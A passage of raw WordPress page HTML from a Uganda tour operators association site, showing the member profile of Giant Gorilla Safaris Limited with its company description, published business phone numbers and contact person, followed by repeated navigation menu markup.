  margin-bottom: 0.3em !important;
  line-height: 1.4 !important;
}
.brz ul {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
		</style>
		</head>
<body class="wp-singular auto_members-template-default single single-auto_members postid-2833 wp-embed-responsive wp-theme-blankslate brz">
    <a href="#content" class="skip-link screen-reader-text">Skip to the content</a><div class="brz brz-root__container brz-reset-all brz-root__container-page" ><section id="brV5X_XvD3EK_brV5X_XvD3EK" class="brz-section brz-css-d-section brz-css-1ohr7tb"><div class="brz-section__content brz-section--boxed brz-css-d-sectionitem-bg brz-css-1b0yysj" data-brz-custom-id="pE7Lh1fJtBX2"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionitem-container brz-css-bmju0"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1ovqz07 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1bb4ao0"></div></div><div id="" class="brz-css-d-wrapper brz-css-3bi7bp brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1g1ot66 brz-css-d-dcrichtext brz-css-1mszbxw" data-brz-custom-id="kZpVwPLB5zdh"><div class="brz-rich-text-context-wrapper"><p>Giant Gorilla Safaris Limited</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1fembn9 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-ilj453"></div></div></div></div></section>
    
<section id="jdbvfyariunyhocqbrjpkcoaomyboegtlgqk_jdbvfyariunyhocqbrjpkcoaomyboegtlgqk" class="brz-section brz-css-d-section brz-css-1mc7wxm"><div class="brz-section__content brz-section--boxed brz-css-d-sectionitem-bg brz-css-bz09al" data-brz-custom-id="gbybanemzrahnmtxnpzfyxrifkayjbynnhie"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionitem-container brz-css-1p1prdf"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-12jx340 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-109t17u"></div></div></div></div></section>
    
<section id="kxzsijzbauipueevpgcogoibqioxgfastmhr_kxzsijzbauipueevpgcogoibqioxgfastmhr" class="brz-section brz-css-d-section brz-css-1g4jdti"><div class="brz-section__content brz-section--boxed brz-css-d-sectionitem-bg brz-css-cvbfkv" data-brz-custom-id="ywqvpyrwoeympsmisbqwoyhpygaudvfwoaqi"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionitem-container brz-css-a8bwwf"><div class="brz-row__container brz-css-d-row-row brz-css-1ow7wwc" data-brz-custom-id="gcnccflraidkwojishztbnvudrqbybrgnnwr"><div class="brz-row brz-css-d-row-container brz-css-wyc9a3"><div class="brz-columns brz-css-d-column-column brz-css-sdrqan" data-brz-custom-id="rbjljxeeasgrdpaxhrqdosjvvozliqveuvso"><div class="brz-column__items brz-css-d-column-bg brz-css-1i15vo"></div></div><div class="brz-columns brz-css-d-column-column brz-css-1hntw7z" data-brz-custom-id="pvnglszagvmphaefcnunwiorbvoiqlzideal"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-d-column-bg brz-css-1roibv2"><div id="" class="brz-css-d-wrapper brz-css-10dyer4 brz-wrapper"><div class="brz-image brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent brz-css-ke4le4" data-brz-custom-id="rhixletthwgxcfbejmglluiydpljgnhsrsoq"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-picture brz-css-1co7jgf"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png 1x, https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png 1x, https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png 1x, https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20397%20176'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/2023/02/GIANT.png" alt="{{brizy_dc_image_alt entityId="" entityType="" imagePlaceholder="e3ticml6eV9kY19pbWdfZmVhdHVyZWRfaW1hZ2Ugc2l6ZT0nb3JpZ2luYWwnfX0%3D"}}" title="" draggable="false"></picture></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-16b5qs3" data-brz-custom-id="jXzoQCMDwjbM"><div class="brz-column__items brz-css-d-column-bg brz-css-1pr9hc"></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-196pfed brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1ii1nxq brz-css-d-dcrichtext brz-css-f0mmno" data-brz-custom-id="yeaulsgdfmiohcisvbpfzoacqttgmikysrlw"><div class="brz-rich-text-context-wrapper"><p><div>Giant Gorilla Safaris is a Safari Company based in Uganda that tailor designs Personalized Private Luxury African Safaris to Uganda and beyond; Rwanda, Kenya &amp; Tanzania &#8211; exclusive &amp; rare experiences are offered to discerning travelers. Giant Gorilla Safaris was established with a vision to encourage and increase ecotourism and wildlife experiences, and in the belief that, through business enterprise, wildlife conservation could be placed on a sustainable economic footing.</div>
<div></div>
<div></div>
<div>Enjoy your Uganda Safaris and beyond with us; we Travel beyond the Map and we are sure of extraordinary unforgettable Bush Journeys!</div>
<div></div>
</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-skgyoe brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-17rarr2" data-brz-custom-id="rylfeinmmjjrvbqzhyfxdfzgisquikscpmbe"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-2_3 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-inconsolata brz-ft-google brz-fs-lg-25 brz-css-arGvp" data-generated-css="brz-css-qatl1" data-uniq-id="pQT6v"><strong class="brz-cp-color7">EMAILS &amp; WEBSITES</strong></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-dqamm4 brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1p3ejty brz-css-d-dcrichtext brz-css-2axkuw" data-brz-custom-id="tybaoiynggbdfzuimpadbjnfhbcvnlvsubzg"><div class="brz-rich-text-context-wrapper"><p></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-12l5erb brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1fniu4z brz-css-d-dcrichtext brz-css-12ofsyu" data-brz-custom-id="dzgeednrvfhmysklfljzvrrmmshpygzxjamq"><div class="brz-rich-text-context-wrapper"><p></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1lq2uh5 brz-wrapper"><div class="brz-line brz-line-default brz-css-d-line brz-css-1550vpc" data-brz-custom-id="rprdihpfdpalngwkrtgpiryzxmvgnzpbxwsc"><hr class="brz-hr"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1rxnkf8" data-brz-custom-id="pjdnqlhfkayjuwbkyopgkaiemstftuwlzjhx"><a class="brz-a brz-btn brz-css-d-button brz-css-6tht7c brz-css-d-button-bg brz-css-r3j6dl" target="_blank" rel="noopener noreferrer" href="http://www.giantgorillasafaris.com/" data-brz-link-type="external" data-brz-custom-id="gojtxxprdbdxmixalcmrpavfgzgslpayugel"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-13j0n7t"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/tail-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">VISIT OUR WEBSITE</span></a></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1033cqn brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-17xepno"></div></div><div id="" class="brz-css-d-wrapper brz-css-1rk30wa brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-mqxux9" data-brz-custom-id="wjsheqvdjchauisvecysyvkhdnhfllzwlkvu"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-1_1 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-inconsolata brz-ft-google brz-fs-lg-23 brz-css-cKoo3" data-uniq-id="qXJy4" data-generated-css="brz-css-lPSAS"><strong style="color: rgb(163, 45, 45);">CONTACTS &amp; TELEPHONE NUMBERS</strong></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-nyaebc brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-y2taj5 brz-css-d-dcrichtext brz-css-u4t158" data-brz-custom-id="nehljzzzgksyqqfpzvmmgnqulsffojtqgkuk"><div class="brz-rich-text-context-wrapper"><p>+256 393 881 825</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1wyvz9 brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-ihdmlw brz-css-d-dcrichtext brz-css-owny1b" data-brz-custom-id="kfrikqkadaqlacjtmfhjndmsycmohdpzhgts"><div class="brz-rich-text-context-wrapper"><p>+256 700 572 257;+256 780 245 560</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-jih217 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-qb9vad"></div></div><div id="" class="brz-css-d-wrapper brz-css-167z25r brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-16wixne" data-brz-custom-id="ivthaemqggokfuzlmbazkssqppitucfuwlcz"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-1_1 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-inconsolata brz-ft-google brz-fs-lg-25 brz-css-wsXoO" data-generated-css="brz-css-lIIrp" data-uniq-id="fRVeV"><strong style="color: rgb(163, 45, 45);">COMPANY CONTACT PERSON</strong></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-13ln2ie brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-15nc9v8 brz-css-d-dcrichtext brz-css-9pvppz" data-brz-custom-id="vgigozwnejfmopendljpxfabaydwzczpauyo"><div class="brz-rich-text-context-wrapper"><p>Hellen Nekesa</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1s1nqs1 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-19e832y"></div></div></div></div></section>
    
<!-- GLOBAL BLOCK [420]-->
<section id="ufxsqxukbdokfueyxsuunhjqxjahgabtzjbl_ufxsqxukbdokfueyxsuunhjqxjahgabtzjbl" class="brz-section brz-section__header brz-section__header-type--animated brz-css-d-sectionheader brz-css-1jvzts"><div class="brz-section__header--animated brz-css-d-sectionheader brz-css-1jvzts"><div class="brz-section__header-sticky-item brz-css-d-sectionheaderstickyitem brz-css-g82z5n" data-brz-custom-id="eyfujglludenrtsojcffjyorifthppiqqrhr"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionheaderstickyitem-container brz-css-4lirlw"><div class="brz-row__container brz-css-d-row-row brz-css-1t63zdx" data-brz-custom-id="ceqckdcemookfwksqqdmkhlghtbmjorphumd"><div class="brz-row brz-css-d-row-container brz-css-1vvnx0p"><div class="brz-columns brz-css-d-column-column brz-css-xj0duy" data-brz-custom-id="uswoshblqihvnndvyjbeskxudysqdjcdkivi"><div class="brz-column__items brz-css-d-column-bg brz-css-wqze8l"><div id="" class="brz-css-d-wrapper brz-css-x9l6kv brz-wrapper"><div class="brz-image brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent brz-css-1gbwrt1" data-brz-custom-id="mngsdxdpzaloefhmyejtmgafloyyuwxptfcp"><a class="brz-a" target="_self" rel="noopener" href="https://ugandatouroperators.org/" data-brz-link-type="page"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-picture brz-css-119akkw"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-114x114x0x0x114x114x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-228x228x0x0x228x228x1765307710.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-29x29x0x0x29x29x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-58x58x0x0x58x58x1765307710.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-35x35x0x0x35x35x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-70x70x0x0x70x70x1765307710.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-114x114x0x0x114x114x1765307710.png" alt="{{brizy_dc_image_alt imageSrc="wp-db0a214d2975905aedab83b5ac1fce51.png"}}" title="" draggable="false"></picture></a></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-nbll9d" data-brz-custom-id="uhgeyaccgnohgpioyathafvbybpgiorjnhac"><div class="brz-column__items brz-css-d-column-bg brz-css-1ouafgu"><div id="" class="brz-css-d-wrapper brz-css-i37uvd brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-n8fuwz" data-mmenu-id="#njchfsjarvsiwguwgiawqxhdzvarghwsljhu_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Main Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="njchfsjarvsiwguwgiawqxhdzvarghwsljhu"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-fzi3xn"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-1al2fv2" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-start%22%2C%22tablet%22%3A%22bottom-start%22%2C%22mobile%22%3A%22bottom-start%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%2235%25%22%2C%22tablet%22%3A%2235%25%22%2C%22mobile%22%3A%2235%25%22%7D%7D"><div id="hXFEngJAJanV_959bd48edfd9c293de41" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-18s6x7s" data-uid="hXFEngJAJanV" data-brz-custom-id="hXFEngJAJanV"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1i9edhf"><div id="" class="brz-css-d-wrapper brz-css-1edqr8l brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1x0kn8x" data-mmenu-id="#zKUk02VECFV__576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="zKUk02VECFV_"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-2qczoe"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="zKUk02VECFV__576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1kqiu58"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-1cl400d" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-end%22%2C%22tablet%22%3A%22bottom-end%22%2C%22mobile%22%3A%22bottom-end%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%2235%25%22%2C%22tablet%22%3A%2235%25%22%2C%22mobile%22%3A%2235%25%22%7D%7D"><div id="xzrKaJqGXHVM_39483854e0b3afd08bb6" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-17gy13j" data-uid="xzrKaJqGXHVM" data-brz-custom-id="xzrKaJqGXHVM"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1lm689e"><div id="" class="brz-css-d-wrapper brz-css-qt22mf brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1e91rjw" data-mmenu-id="#qE9NA8JhIEe6_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="qE9NA8JhIEe6"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-9tp22n"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="qE9NA8JhIEe6_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1vdi4qb"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="njchfsjarvsiwguwgiawqxhdzvarghwsljhu_576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1gr5vud"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz-mega-menu__mmenu"><div id="hXFEngJAJanV_c3cccdadc26ff9697df5" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-18s6x7s" data-uid="hXFEngJAJanV" data-brz-custom-id="hXFEngJAJanV"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1i9edhf"><div id="" class="brz-css-d-wrapper brz-css-1edqr8l brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1x0kn8x" data-mmenu-id="#zKUk02VECFV__576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="zKUk02VECFV_"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-2qczoe"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="zKUk02VECFV__576005976741fcbcc38b" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1kqiu58"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz-mega-menu__mmenu"><div id="xzrKaJqGXHVM_2c7d13184a13bb1c0925" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-17gy13j" data-uid="xzrKaJqGXHVM" data-brz-custom-id="xzrKaJqGXHVM"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1lm689e"><div id="" class="brz-css-d-wrapper brz-css-qt22mf brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1e91rjw" data-mmenu-id="#qE9NA8JhIEe6_576005976741fcbcc38b" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="qE9NA8JhIEe6"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-9tp22n"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item 